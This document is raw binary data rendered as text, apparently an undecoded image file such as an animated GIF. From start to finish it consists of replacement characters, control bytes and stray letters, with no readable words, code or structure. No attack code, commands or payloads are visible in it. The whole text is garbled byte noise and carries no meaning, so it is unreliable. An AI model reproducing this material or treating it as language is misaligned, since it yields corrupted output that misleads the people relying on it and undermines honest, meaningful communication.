̀3�T��"�c|��{}�W�zH��22q	�?$-;�	Mlڼd&*ʌ�P")d�T)r��� y%�,kUj�7T��W�|���:��v|#�N�NrqMxA}4�HF�U���?G�H�G��P 귄E�=�0�I��L�	=8I�(�7z$� �'��9eT�c�ߪV��r�ӗ��Q$1ycr���"O!G:^�oլäŰkB���XF>0)NU�B�*4�Bw�PqP#+�H �I��ִ�T�����h(BZ΄���HiDu�E`�����F#��Ԥc�H��PL�C%*H4��B@Hͧ6������#�0(Aw:NQ�j�X�U��xD�:���*Vh�N�&To�b��!2�\���&��"�� V��5�:P�/�R��3TTP)��d���Y�*V��$�7����կa��9ީ�#� TE�E0�V���b��gU�ZU4e����� ����� %�:Zp`��-�D�ĵ����h@��jB��=�t� P�`��X���/�DJ�a��J� �(�����n*���J����n���h�8H�n��k�����= ʉ �2Kg�v࿲� ,�0*dP���׳K 0:�z�&�UN����"��/�
Wr�?��2���B��iJ�N�!bg��Ġ=1ui�b_ps�.H@L'���y;Z��-7A�P�Y�#���������6�#��2����5ૉSL�s�x��U�l�Fߘ>8 �'܉(&f�l�	��1�yzlŔs��_����@V�j@'�����3�@ �m��`03��@$x��NL����T�����L��*��";ȕ�Z�M5����Ԡ�����|6� 680jp�	��`&�&p �z����d8��:M���� �����ə_���G Us{�~>@o�*�Y�;�
@7lp ��.�2 rt�� ���9��3�J�Z���Y\)�8�T��?gu���������Tm
��x(�
���6X����r�ҠR��K�	��U5���p�/~,|�@��U�����H�l�5���7. �w�l�(@��zS�P0��<�a=薽��5_;t`gob�����YMw?����ſ�T�\6�n\^���2�yQ,@�E"s����L<X�@3���{>����L�GwFҹ�["�� �����+P<*ڢ�:�^&L.�A|SO�0+�/���m�ý���[��Χ*�}ۇ6`�z����ޗ`�] �~��&��V� 2@��G|;��s�w+��}q|�g0e�uq u�`3�l8Pu��ZG�v/��f��M���Z�g�QEL�'�|9�yݖj,����n  t
h�&2���u6�&'1&otSwc>p[1��{��D�.$(l��FE�1s�H��q@�j-�s��|. ��
��6L�ea�e?�e�f[\q/��Q�3B��BUU
of@����� W�m��B'qΗ �
v6Z�n�wc��`���MU-�Vd�pP����W�q ���p��|�'}� S&k�����]\��]Y�s,�6 l�F(p�LvO�IQ�\  �V
��f���x����W�vx��EЍ�����w\fr�%   楎@(��8x8*�6Ua?{� ��4
i��*��3���|}F}����c�w	�g@����>��B���S@��2�^!Б'i&
��HLD�D�d��I�A��
_UY�gZ9V�6}9�4Y� �5�t6��' �"@�?�o�R���)�R@+
�p�O��Xs`&:珚 �wn�g`9�V�%�dxql.�����7��r���? a0n� RA�� ��	aD=�S��'g�cek���}�e���Y���pn~�h 	�O��
\18�p6\A&���P�@�<P�ʈ�r�m��W��W�`��MlIx𛈇��a�p���N��v� �aM �e�	c�s2UH��/�9��וzU}.P�Uvq���`5��	����ODCV�MM@vz!�*�4��2@yt&M�'�$&V�WbŠ.�� b��	�q���u��p���
��֦2#B]�HhBa�	�� At�U}���qx���u��h,�m{hƙ0H")�)vI<@sM@�Д� �d������g���	�<0�%ވ
,�cHxp޷��i	�a  �	)�Z�a?CPU/�E� 7�2�b�� �}f}`Y}�g9�)`)���R����h��}�a��0؂F� �E��&��d����� &�'q�
cG�т�q+�X=���z�! �:�} @p��h�hr��	(�d�s!p/�2�KЦ�Y���=�D�<  �� �g ������; ���u@� �����Z^�|1��T!�	vZ�zSG�@~��n�B�$�	�A��
k~ƭ
 ����<`��z�ٕ� [�� �Wc���8 ���O��*��&��K�$��p& E�`@`D@(@  �g �����<�����>P��x7	g�3P��� W��	��v�T���k�	l[$��.�'.�4�E�fȸ ������㣴K��H��)P( ����+��b�����e;��3`�30���^� �@���S_�S���c?���[�)���3>�X�*������L)p���� �K������˻�'�0�E`��"xڬe�ъ�
+�"�ڴ��;��S(���Ak��K˴��� �b����ۿ,����;-HR��`�1�� �QO� N/Kd1s�c&0�[�3���D(��˴`��k@�l�����+��^��ƫ�'pL3l�KЩ� �S�Z�BP6��p��f��;>�"  p�! �2Դ0�O<��[� �Լ�� P�������� e�dgLlb�eqy"y�)�IdK����V���M{��[)+��V  �<�<0{��� �����p����:ɫvɍ{�м��@����5p��vp��=7Bm"p\�ʍ�+��W�>} Y�.0�L�Pȕ��<`��-�2 \|̎ɒ�����͎��3��
�U<�h9e3�v3{3��1��V2�����n�l|U�Y�-ۺ�;�z��l ���L�-ɏ��3�Еܼ@ݼ@2@d�j �S�Z���/LLԛ&��<��K�� =��0 �\�0}
`kG���*�����W��Г\��\��������A}��?BBц�e�4',*d��5��/� 0
^�=�X󋫫1>�C��᥷�K҂W<��  �qm�=��\� �ݼ' �-��@��A��H�����N��Г �	�)ӄ�J@��{�	��� J  �KŸ�g=�� p���[��e`��[�=ݸ���A�'�
Ϊ95�A��#�1�3 -�C� ?P��cU�lJ�g= C��g
P��nU��S�������D������*�����m̠1���C�2K�vz���5 !	=+4ش�(�X+�|�9�{{��C�h �
��0=�0�� `���0�V!�̗+ ���7}n΋$D0
��l& ؉�Vh��d1���3�<�@����Įk��k��eY����AK����z[���0A�D �X+P ̻���,� x���\ p�+vn��驠��\?hܗf��*ij�4-  �X��{����® ��3��; ���M���[ ʢXt���, >9`r=������5pɱ�Z
q6�S����B�=LP�2!v���*��>El��㳾��� 5���y��!�	��M�V^�ƋZ9��N�+0����3�'<���o�2�Ig�Fo\?��F�Cv�}C��b֙S�  E�)�j�|��)0 T��
��=��4�	���� �0�G�n�a퍻j�����'N�EP� ���f$��Fݛ*J�<��(�S�z�^�� � {�� ;�0�������ڢ����U��!��N��zm��������]G &w /��0�foK!CP�`�{36G��; j��f]��� ��>�P~��l�)�?N�� O���X����a��*x����߆ 	Px� �@8,��2(���n�7$���*EP4��f��� )!=�	<�<!!=� �K�@<��@�@�C�33@�5EHNN	(���K�&�N/K/�2�2��/�(&K��(�/=� 	
��!) �
"E2��PAv�$�a�Q�t��Ip���aG\tԥ� =@#b,�aㆭX2@ٶi׆ɨ��+b��a���a (��)�����۴�  ��
䡢C�=RX����C�N�� r��6r<{+cȑ%  ���b��d�ۨ�t�m�t��Ѥh�a;�$p�������(�$�?�W�.m'�{pZ �F����<|px��C��p��E�V�5jh`1���p <�ݜܜ�L۶a�~�C�dt$p�C�SUׯ�˗^~
V��4��� `�Hm��Q'xp nr'�r$��o  �@h�5� ���u�4F��U�����B �)��|4�8�z�0�#?����0��1� �5t�
��+��C�>��B}>h�a������=����@�J ��0ls D�iQ�� p�T���gE���;2u@��L�0A
��@� @jԀg6�dFL %��]�*`�Ö,��CKR� ����`�l.��N���7��~��ٱ8. �UUu@"=��`B�
� �mV
���&KG�@D��R��L ����0A���: 4N�\����8(T`�	(� .��g�|�6Z�Βy�SV1��XH��
I�q Pz``zV��BB���#����Õz�t�*PC����N�P�&��^�E�ش�������՜X�l%	h��t;�����ʊF��,����V-� ;�y�.Q�`@�*4�2�0L;��4�����y�^��j5�o�x�Kx,�@��F/���	+�:/���+�
Ƭ��

$���	԰��w' �}�0����.(��J{���FB<��򩧸���	�;���.���
�/� >=
H=�S �:1��C 0�]��p�@�J���/@��4P>T3�U�a��6`=�e�7�^��A�M��u���Sƴ'�ɍg�RAL@��N ��g�/` ��S<�y���z��,*d=�e൯Y�[��TBg�p����b}�2��pO��[
�`	T�~���7����	����y�B���A!8��@A
v.{
�	VŽ\��S�2�� tR�L�Ĩ�,``g���''�`�g���Tjs����н 	�e��D�$�G��i�@ �KfF280���+�@4�1IA���&���.I?�9a2 G(��- @�X�`�c0��V�ȢxL�d"ۃK]Ҩы���&J���4&2�i6f6��Ąl�وƀc�<yA7��  �n	��(w���r�0 `b��SE���}2��<}��^�2� �P_2Au&J��ԉ&D���dZ��D @8���z5��A�V�2��<iڄ��T��ԩ@�x�q��ǚ@�B3�m��ڃ�aBG
�]�:U�VՌ�;�g�nEKFγ�5�K-�FZ�T���+_�W�)�r�i.}���
u�}��1
X�4r�(�n����c��8B�RcM�� �)��?\��5��j0��������kl)hԅ6��8����6>lmBp�;0��+��3@tۘ��Z��م�vs�\�2�4MhBg�L {�]ћ���p�/��bA�Q*v��;@~ie�S��	���|�+��6��u��s�X�*د��ރO�`�Nu ^o�#P��T�oQ�B
b�� 9���s`�t�����|3���8����u
�˶	����=��hNh^�at��Hƨw�XF&{���#Z�U���غjv�,�4�f�@"�f[z������<O&��y>O0�9?��������C�W��3�Q�h�٘���	t����z�3�1U}~����iF��ef۲�Φ�L�{l��U�.�5�e�g��Z�jV3Pw}�4/���� @=y��Ֆ���=Txۛ�9������1�����+^�� ��/�mj�ӛ��8��]������h�=������8����[�G��6�r��Bp9�g��+�rۍ���}q1���>B�9��{�]>� `g�[{Pzy	Z���[��Vo�ַ���S�`oA	Js�$ �]���c��}�n�����q\�����խ��a�`�������b�yi�q�u��q����S�v�{�k��� ��A�O�қ��V�AȾ!n{�26�NN��<����A�u������>Z@�Ā 10>�00��6��=�t�B�߾����!� ���}�.��^�,�������?��g?��O�T��"ȿ��_�_�% �|yW��v���}�7 ��}���H|~" Z
�u`W�e`�o	`u
pg�go!�	 Z���h�qq&���1sg��yg]�rc�}1� ��@H UW|`��7�m%"h�� B�_�!8|�a]Gp�LP
���w�'�v�f֦�W'�U7~[����x�!06� tX���A��B�|� `Ǉ��B Zf��V�`��x|(ZS�u��_�xl�W�Hx4�W@FP����w��@X���W�M0�X��G�VW��u�WWm%x�(Z��a�G�����Wq���x(�2X�M`�Vw��xuH��Xu����7��8�fxوu�(Z�xzN�$0��h��0)���L�u�x�Y�j�W��hu�h]��_����G O�#@�t���C�V�Ռ��V����Xu��W���M0 ��������a9x#��7 �vX�1 G@��� �ȅM��K�����������Ǒ�w��I�I��؇ΨaPx-������'t0��6����8yx��� )�I 
�0��Ȏv�- ��V���H�߸�Sy�QYu�H����X����X0 B�׈�V�����ЈuH�5��R��b�;���8�yY�Bw|_��ylXHz`i�WL��M���Y���G�	��X����C ��)��XmG��i�_�7�m閎	��֕ ����{<ٚ�X��x����I�a7�����V��i�Uyu��G��{���O��v�y�L ��vNo���iX��ٝVǑ�'|U�����A 0������J(�9ZhYuj)��y�q�u�	|v��N0�z���	�P��-���Ƞ]��s��E��!���W�yu�i�� �����-@��y�8H�'H��	vڏ�I��Y�a6Ǉ����yxȘ����Ijz�ɤXy)�w�,�~�X�X���9�x�يYZ��	����^��#���ȝ�y�S��ة�����H����rjztZ�v��hآZu���VXu٧�_���Gj��Jz���_�����x�h��苍x�7��ة�w�J�!i���jHɊ�8�ޘ��8��Jz������XG ]:�乡�xҠW��e9Z
`d�wǙ�V�lȢ*�|w�,fs��W��X� K��
�yH��6�h��W���5�ah��yl'��Fz�ʮ�ʬ?�Y���1J�J�uz$ �[Q�k�$��;�N��� �{0��{�*��L� #��&��y�Fp����:��<۳>��@�B�7�p%���  !�	 O ,    � �  ��O������D!GM���������������M�������!<D������N!�����������ȿ���������ŗ�M!<N��ރ��͔�������鐧���̛����*������=c�N`�i��9��@E�|D$7�Z	d��4� ��4��C\Nzd\��"Ǝ�6���ZEz�zp;y(bGf-/
��I&A�	E��U�g�	�V
3G	�K�ʌvj2   �^pU������,��o�SA*�?�5J� ��,0k�Y��r�����&�Q� �Ly�b%����g&�7�p��-<�`�531P0�r�#W�@N|dH�߆� ��2ଉN�ķ �G�L]�1YP��ЛB�,��;�f��.[u%^2�^�	���ǯ����5��q�"h�B�
L�Lf
P��1t&"@�x�X �L���wM�v� �}�`C�, ��9`�
+$ ��@F	�q��$J0�{�V[e��Z\r)��@�t9DgbuF T8�=0�ÜFL�c�9gF&��}����(�Da$<	�o.h��C\iC �`6 P �u�T)n�BDL]n� ��e�T�C���aa;�R&����g��
Ib$&6A
��P�+� ��>�P'l6Z( ��1a�g�i��I�8��(X� ��i$�aIK� � �E� �i��B��c&� 	��X����˦�ó�QY��2����Ĺt�2�N�ĕ�J�Z (ָɕC ��5P�n�	��o
��f�Vp�a�@bCB�̉�L3=��V���52!��v�@:��2�;2��D/��/˛�<?��?�psb9�:wcM(�C�&��,H����o��JȀd6�J1g�J�Y�+.����+��Q�����{ڑ� eT@x�;`���$$!{���|�?;���,,� K�s�c[s�gJd�"x��;.n�C��öI��#���l�4������+�@)B��>�2!��PK�� � ��1!{g�^?�9�y�U�:e�ЄP���� a5
p�۞�������f�B�k���^ �@D�1`����U�p���0�t��|�Q@�.#X RCP�%K_�����U�\������$0�9�����F�a��gR���I�� ȓ�ny�M` �(�*9�]�*��/�l��K؜��#�.FȤ&���I���ob#�&�2�gZ���(:w��	N��>3�
�2A`Ȗ���1
*�ȫ<�+L����f��2C @�W�l�M�j��vb�~�꜐��ش�&��}HP���Us�J6�'|���"?�t��t`��'������� xI �q�Rm�U ��?Iȯ�no	���?SZ=m ��d�I��9	೦�gDڥrqI?�h?HԱtd����0�z�J0U��x�(�zԙ��s��C�ɥ~t�9�`*�'< #Gu:HQ.�RudPu�[�zT���tE�@p=��U y�A^�,�^;�OE5�L�	LD�0^��DE ����%��FK��>@Gg�T�r+�XDG$����-nu��RP�z�da�8��-�hy�_��t���d`[��@Da�_i�[����߭	&K.����M�F��W��}��Y��V$��nno�]��%/$��]�~W���1h2 ��90 ��TF�� 9xor'P�P����on��o��0$p�����m&h2;! x��������<�A]����4Xq?��	����� `Ȳ2��Xb�
�� P8�p�E:'�7�<��;Z1���G����ٌ���p��5�� �}PLd�6s?E�G��TOn&�F�1�y�y���ۋ�x	�M� |�(�Њ� �3 �S�H/(,5d�zQ�4F�� #wI�f�P�W��M2J�g(� ��A�GKC'Z>B޵�m � Y},(V�� �_��@z�T_�R�	���2��@���<�$�v���0eV�:����h���^/
̘�\�ؠH�P��r.֭ˈ�n3�e~�� ����'�+�.�� ������5�3p�tT"�v�P@�q����i�8�\zŭ�vnY�r������n>m�d�/p��W����*�X� ���p�q��R�2�N?�
�������N���:��֠�_�z�0v�c�K�A2��N��F�����������~��>9F�x�,��Ё���ރ��/��^s~% �Sƶ�p�]������ 7�K�z �׫7!����~\�D�9���{�\��W2Mښ ~��8������C�o  �&
G�^ '��	!0f�x*�Q�EF�^D�n�d�|
�u/7y�Gv}�d6�e
P�m������8Ђ[�
��q����0 6�����T�UGW�  �6@��o�N�p	@yp]�G� �o��j�6�1q�\`
:q\�vFIH=�N@�~�� �\!0WGhe�ׄ�Fq��s�w|:@jV�EG z��j�� �m^(k  6�t��W� ;@�l�^�G�4�F2����,�+ yI��.�o m%(
'�p��p8@�GN@h�� � 
�7L����z����NS�/K��nx�w���u� �p�(�H&G���k狆�u)(��6 � uc��U����	hq�E(%o�RU��{�(�Y��p|.���8��|���,���j�P�z Ÿ��>h �cT��N�oU���r,)���Iv�uT��rn��h.X���	�#�	�l8�	�Ȇ�pW�7`��sx\��Vذ �yH�p�sjw��Vv�'j�y��j	y�Ft=�	���k�1`�q�'���r�HF�eR�	�u����.�EЕ�8Y�� ��j�Ve��r�n�
��^v�	�wn��V����:�zN`9uO� �(��p|���p��o������V�����j��o��r���P�N��Bic<���kHfU�ن����x\.DV�p9���i[�鄯��X����y��C�mB��i����kN�ιt�t�����WW(�wY� N�y|������٘��^�s�&k/ǎ��
?	�
��t����_��)���	u��y�*x����p�i�D���������� ��\;p������O��
��5� �y\�_�)p6z�.Vp�)W��2�hR&���w9�!x#ڎ�@~N7�р
u�`,
�w�յp�|��.@��Y`�=G5�p���L�
�LU��}�	V�^&g��g&	�D� ��F�{������E��j�F ^���~�\��љ^L&&x(�OP���F�\)�	�mP(p=0=p���"�����FW�����E�����;�z�	 �z.��ډЄ��[ך +�`� �6Y$�'q�x�(p�qs��Ɇ��Ok� /�	��t�V�wp�t�H8�N��g9�)`)�ۭ�%P�)q<'k����f Է	Ί\g�	�g�P��Eu%OY��p�` ��|X�o+���1�X�a�30��`سĉ�@~R�����б�O�}��K��}5 ��^<�F� ap 0� �+`  �0�P���/p3 g[�@ǳC�ŉ��E���zlr������lX�θ�yV`*�AP�*0Y�� 1� ۸�л��  �:�Z� ���@ �@���s8��Q��v[��x��t�O��}(9�?)�;�P����h��ջ<�,�������K���//� ��˹ԋ�K� t'�	����zꃬ�	�
_\����t\���;�{�������+a��(�q%���k�8��g���Fe��g{��ЮPǴ�}6� ����MPu���` PšED��D�����_��`L!
�O6\�9� l� �m�9'��:�L,.���9 yܚ��\QLƅ�����.��k�L��ʢȓ�/�lL�8��l�q�ɝ��'��GKd��N'�V�����aQ�x\Q��[�&�`�+\O��<` ���/��L�@�j�Ɯ�ɛ,�8\���A�N�q�`�s{����\}��PK���,��;T� ����Z�k`��`��Lc�6w�@��ol�������@�z���z\rbʤ�	��\��		_����Y<�,�N��1k�T�[Y @�,�C0����00�4c���|����A��� ��3�̚������5 �x[�������r�E�� �{\0�{� �J�.�b,��L�$��4�Mc0j�u��|��l�/��5��A��@��LV�=@�����՜��p�l$B���%ZTm.�� �Ls�#�Z/+�_ �d����h��4=Ӛ��h���z����Nw�ȴӟ����:/P��F�ծ�u��mw �{���0�,��.�4�d=@Ö��,��@��ˍ�0��gK�� ��w8;���}�u�M��\�
%�����zq���.0�;,����$��Ɔ���ܚ���̹n���ě��gK~V��FV��굴�WN� J6��9��	P��}���d� �ž\�K�K�U<��m���@�� ,�ˍ�;��ml���u�����קO2 _�)J?)�p�j`[E𸓥 ��U��� �<҅Lܽ��K[ɍ �������k�o����z�'�	�����a���dԜxMl��u`X�� ��J�%�Q�4b���� ���b/`��}�P��k�<�Û�e�=����0���Q���9�ʤ�k����w�K��^(� �˅��&m�[n9!Pk�� ����B�N�  A���~\n^ i�e��2���]��E�]�ݔ%qz��|nW!M� `�0�f/=�� 钭U��_쾵����X�U�U,Ɉ�4 ��f.�� ��W7�ë9Pe5M�� �5JPE���5���f�O
~\;�F�� �  ��w���k ���)� J` Z��) ��E������_�f{̚� ���n~���r�;0�:�'`n*0�3Ϻ�%2����Uݟ�����G��)�� ���� E�)��� Ul��t���-�`�4� +��P�Ћ 5N����;��&��.�5͏A�S]?�\D�\z/2���鵬'�ڽ.�����	�� ������{�*��_�4�*�c�3p��k�2�nT�^k?�3@e<� 4��G9E�C�k�xM��=N�=�M��K���M� E
  !:	)+=�E!*��<�)) ��24/'@�@9�*<A�33@@�����9�9 <<��!�凂�!�!���KK�UqD��:` ��   ,x`� E�Vz,ؘ���<L�!��- ظD؋'f|��aF +�<������@ *�7p3� �(���Ƞ�:(jb�E���t�U'8���BeQEL<�B.) 2(8 �������KN(��&���D`S��lA�a�.��jQ@�*Mdݪ��|�&yZ"��UV�:Dd��@,2W��y���CE�)z\������)V6cp��c�Q��曈30P	�
u�Ϫ����֞`/��C �Q�C	�p@i?�o�"�E(�@EA4
)
�b@_�K�#�0Qv�1�}�Xe�!T NAe��9A,���m�3�VT2 X�p�mT=����P�	��Ap ���	<T!)�(���4�&���F"J�bb@|�AL�$e͋7��,hp� @�� �0� ���Y��s�"E2�~`�fA
B �xA\�
�ݥ*)�����&�-`�0D SL��Y'6�a# *@ţ|��BT��G�6�#�J[��LJ�@����:���Hy�.���E�{�	,��]�J&O���& ��ѭ��x���,S��4�B�Q��>�^��� ��jPԣኻ�U�p{���aA���OT�	��n�4Ǜ�q���K&4� k& ��I"�2s�vtΐAs��sl�,4g���D�@i�P�u,. ���׆k@K���mPy��1Cau�+8p݅�lh@�V���K7}��P�0�:��N�=N�54�����(_��z�y����A��۷�����9�� �RΨ.@�ѐK��7��5�O��lQZT���â�'����7�@�W�D�J������*��9�o����ҋP�1���i�Q�>ғ�i���(Ԩ�N\�:��R�:�t{AY.����r���א��Jg0|��b֮�5! ��� OЀ����h(���&4�
1����=���p�q6��ܹ�}:x^��.�Qg��@0 ����a��6�D�&p�C���Mo׫P&�?Q `"�^��P1\8_ L  �T���Z�T�-�΅:�@J�8�*w�C�K|dA�H��Qyi�
��H&a�؁�y���A'FE7+u1wxt�+;IM�R�G�� �`���2� y��W��%9�Hb���S � �` ��#9 �
cIY�@�g7��`	x|��L0�1v�V���(�xn��ߔ�8OpGs`����2�<n��\���{��$~p� e�C�	^�<��&ȇLIT�5���"pRn�9�!0�qn��&�R@ґ�@ @M s�RKi	p)e� 5��1�c��n���?ATS��G0�DKUQJ4N�f7���v�
�� z�������H�B�3@NP��$��n� 9��� �ƵnGX�X*�>��5��,`II��2��GX*6kѨJ5 S�f4�у�N^�E'O0+ Zm@�7T�=�iV�n ��&P����/�A�eE����y%DS���Zmӷ�M�aMI_RW?�E�79{X���z] �*��!Rv%��uU��&��es��� �ּ5�-zӻ^K����^	��7��ݯt���8�}�8# �D��
F��A��H�� �=�a���h���"�a���ph�UL$�����w;_O8@�9z�4�ǒp�F��YZ5���j��xO�Y�<XA��l�B� �1�yW��W?,nq_�T�Z�c%čӼ\���'����Rvh���W��=K���4�jAa��R����SG��,����+�K�ۺ1F�N����'X@�фQ���@>ҝY�j�n%���'[W�֚B��x}t��M�{�Ʈh> �f4S���@��� og���������s,�v�Q��䠵!���W`wvһu���l�7�ު<�Dۦ�����nۨ������`�>^� 䍧i��W_���릯�5�nb[:6۪����4��m&��[���5M}�ֹ�t4�;����M�
��ظ�5oP{�^:r������N+���Y�aߺ�7�� #��w�_� ���n���^��3��jk�"�y�����p�/�X�CH����ֻ��
�f?{�ls��|%]Ѵ����i��?��#��'|�΀R��60�H���[��A����{���a���3���oA	J {�%`�[q��N�J�����?�{_�����.�u�ad /C}�w}
���G ��}�W~(��G �W����'{q{�gth6��u��v�py�gdx�uM �pI4Ȁ$01x#@}X}$��$0}�7�F�1 �HH�@}N؄�w~��F }��/�E��fy��w��)��'/}1� 4H�� D���x7@7pHq� x��z��@ ��r�:1Hkm��H���6hi׈]'��m$���yP�5؃��� #p}p��҉�p�h}q�,���N0N0��H�1��ȉ�p��(.A`��C@Q^�w�Q��� ��6.hg؃
��8P �H�tX}p8�Ҹ��( ����w�8��� Np��H�@N���h�N� ��xH��~
�  �D"p�� C 1����(.�8��h����� �� ���p<��> ����8�(�����>��N@&I�B1�@��N�}�~�珝eu I B)�ا�
H���I���J�O�7��q���Np~X	 �P	U�WY	�x]9�PQɍ>����- �2'SCy�i����Ȏt�kٖ7@}Mِ@ <� #������By�/I#���L �9���LЄ:B���k���Hoy��Wf��D��o(.ɍ~� ��������y����ٍ����ؕ�����)���⨙N���9��x���N�8y�E��הg)��H��9���Y�>���h�Zy��Y��9��ɜ�8�L0�东ՙ��O0�ɝ
�4җ�x��� �Q�J��x}�ɍ�����ȞH��Y �y��ɍ���J頜���7�ٞڙ���D@#�����6i�q��h�	�#Z �	�By�]ٖ#��ș�ϙ������cY�&z��x)��w����b�3J��2/*�I���⹞Y9�q���f��)� ��Z�qz����&Z���@���i��Ɏ1�:h��H���>
�i}��8�:�_I�F
�L*�跤���[٘y�yz�{�*ʢ-j�ii��J�b��� .��e�}�8�D��8J�o��9�H*�ci��*��J�۩�X��8�K� |9���ѨeJ gZ�Y��pnz��ک􉤹H�X�70��Y�):���Ny��ڪ�4钽��B	��8�N ��z��Z�JJ��x�8my��j��
�ɪ�Z��������ң丰�y�B����8
�oy�����6! �B�yJ캧T*��z��i��I��j��9��8��*����B��*��(�ҡ(+(N� ��2�@�����|�=ؔ#��z���#)��z����j�=[ ������(rˡ�z~�0��B@}U{�X+�;�����X	�Y	�������sۖ� ���R8�x˴vێ�{��׷� [��k�q���:����Z�����Țؚ��B�� ������k��Nл��}K W;�)��������_I��z��(�8�:H���O���[��+��{��[����럴ʀ��mؾO1�ІP����E;�z�"+���{�q;��ɿī�(z��j�G�a��Ѽ�z}�)�.�3  �Z�,(�����L��ۻ����	l�#��,���I�Kz����� �r˞���.�!<��~��X��
Y����q�ҨY�����"�N���Q��ڻ6���y���!��>�0ƟX��`ģK�[	Y*�q�@ �)�KÈ!(Z��л?�����k�(�k���������$i��!��(.�Z�f� 5���3�;|��1��)�Ŀ, �rK��@A����|����j��߱��� �R�f<� �}�������ܻ�8����{�k��(���L>s���"���� �B+E��Ą-�Z�ǫ�(l���f3��G��l��w��l������λ{��� ]��j����l��ɴ�xII�=�����Q���	)� ]�"ݫ���&M�70�+��,��BH�DE8�4X�6}�8��:��<M���qx�� !�	 O ,    � �  ��O������D!GM������K�����������������( <N������!�������ĝ�ǡ������Ъ(<���ׂ��ܔ��������ͨ���?��*���������M�� �1�P�5"������ؒ}���Hq�@����P����L#�H�GA��r�v�c�q�,X0@���q��=Pd� e�	�d��$S��uj�rX�N�X���IYC@
ѵ�Y�T81�A�ٵ����n�ȋ4`B׽MX �u�M fu��mج�:Τ8�OX�r�*��M$;�k�Ax�e��;А2�%�h ��������s�%���-�fXZ` +��9�`!tV?:\�aR��]ee�@��jVX턇��f}�Cq�&~ �u ��(d��lfef ��h�
� 8�W�=��wf���;d�a4�aS�$0P����ו�t
;����#*��#h �`��tX�ۃYY�^��5��n����Yؕb;�6HQ�ݡ��|4� �I��U�Q�;��u<b�
]]6@�Й
I����q���0��������\��K |��N�U�ĥ����Ij��u/��ªo���ǝ� KК �p�,J�~4��'�:E��S�H�`�'���ɩNt�c8�l�f-��$��C�Y@W�B�d�BH꧟�$
�T�_ �xK]�X"�m(H{�'�Yk	rY�`�,����c�[�����Dw`��]��Y���b��X��A0���H����(���$�� s`B�)f���f|���0��X�G,����l	x��m��LP���W@�¬/��C�M���tHpD�=.=^ KT�U�#=5�46qă�~����d-6��-���ee(yo��<�Sw����_N] C�T�D�\/���W��Z�KP�[�������CߖT����^�
5k�u�����!sO"�( �S��� �HG_;- �d�`������ע����<��V���jj��'t���	J��Z�R�<e��vP�5a4��SY0D���*�z�dD��8A�� �<hv�+���/��'Q�"I���_��,�@2%��JtYW8� ��EU��P��%<nO��� 0�Ѥ�	naK��b�� �Z�D��+����1������ׄ
l.D5*��� �ȑ#J�i�Z�h��U{� H����@A�qC$���!���G�R� �fH�h	��WeKE�	$�{�3�SC��\��ل l ��Df1[�j��D�GH$@�X�c	Y��'�gBXa"U��_&ThNpj"^�4& �!I�b��X�)���l��OXJ7�I������T��Nt�%��G?D��u�������dأ���bH٩��VE��=5��g<����7d*�0�s�&-�C�AP~�-���I�V*-XBo�ӝ2��i2F"Ԡ����}�t���z�/��I�!Urt������"�U��Цh�խr��^Mj0��	����
�����LD�:�&T�.�kd]Yd�"�^%h@W�z6���+&�`>M��5)�]*� ����2�I1P�zU���W)!Z�֌X�I؊��r���-ZR[��	P@|�H7��:��.@Q]1��B����Y!��qY�a�����z�R�%���\�]h@�(@ k�.�iU�g��L�-r�=�t��t�$)nnu[W� ���s�����0�|�����8���Sɀ�2w �v�M8EK@��R��ǽkW�	 �B��Ձ��<@��� 2��6hM�q�	�\m�)��V�Ͳ�w-1X �9o9H�W���h c���o@e ����n����Ts�<�$u�q��+��;�e��	`��GMg�ޕ�f��7h�����np��  �|��N������Jc�;�OW>�čNQ*�z���'@`j�:.X2�������5��vq��X�ȶ�{�p ����&"���vB�L��
��Mh� +5�Y��kg��VG*���o��p�t��� �U@�|���%;ZƬX@�(f��g?�����k<�V��fE�9�<�лN��3p|`��M ���q�1R�� �kRx�i-�7+P�sO��
�,���' ��6� j��k�[V��_��N�e-¥:3!�:�'/�2�� �ON��/WEf��:˜s.��u�͜�b����P��s��Db�Sw�u���DעT�����;Q~,�?��p⿣kd@�%� �k0��Fv�}^E3~�_,@�5����b�X˱���݉�GDzw� �"{(m���؜b`���{Z֞ �=Oml����� �|���FGP`�7]�F | vb��kܷ	��D��TK ${<�y��9���~�wԦ*0j�5��+�g�����|��'�y
��)��ePt��eJ��|�B#o��9�eZ��)��MR-K�~�� �`%Hmp�<0pxFh.�� ��q���8���y[&P-�	���D�	J�;��Df	��2� �!8�`�' 2��յk�|̀y��_^d�Ӆb�Vg��_[�`��ENPEq�	�5�T64�ԁ�Ǉ� ]7p���gg,�	�˷s���]&�} `��g��	�Q6zG���9�WEU0��"��~��O���(t�t�m���E�� &���U�]��]��z��Iev�0I�� e���p~��"�I��
 p�6|uv�օ�7�G���G]�6|�@�#+��	*D��'�8QDtug�ϰ ���ji'y5 ����XS�� �vg�vg�y?��2� y0]��*p�o�=��M�}�!P�`�K�j/��sم]wv)�ѐ��(t�]�5�xv]W	(:k�NJ��A).4 0fɸ��XS�����P��gg�f�ׅ+	�-�y�uv5�T�_�H�]5ݐ$	�Rc�	��X
@oNI2!Ad@g��GY5�{Z'�܈_�9]w�&Fz��q��:N�I*��j�"!e'd�w��j�s,AY\g�wd?Wy�F��3��' G��g]�g���,�R� �e��l���ea��+PD�VYYхg��s\I��]&�k�:��P"(��i�r� Bo�Qe�9E���UGVd�Eh
�y��\�X
ݐ_��_>�Px�]����� FPt�����Xrf�.��4@�\:P��5*?�ǒ�	h2���u`��m�IY?3���@��>K�@~�1
�ȹ!��vp]@X��/7��9�Nj`��h& L��I8�0�f�X� �u��� N�W��� *� WH������24��L6�`H/P(�_,v}�zݐ?�N7� @y�� ���UD��@��( *(���G��$+������ @  �kf�@�7	%� ��-o����I�1򘠣�%�p+�
@�VFD�$��,�,�$(X<�9���l$�j�:3Ь���Zz$�n	��E�U��2	�j$	�9{�`>V���J<���Zg<��PX'������M��j/� {�6�p�7�������S��X�eժD�dq��� �����!���J��ծ��m����/Nh5{�h;�3 pҚ]� ��2��P��I UMp�DQ�:�g*�T[(WK�����뮅�)` ���� 2����p6��i���]�ڬ�{s	u-G{��0߀^I$t�+� �� +����!���ڸ�z<)p�+���)�X����{�@�@�+�6k��+��$���-P���� �
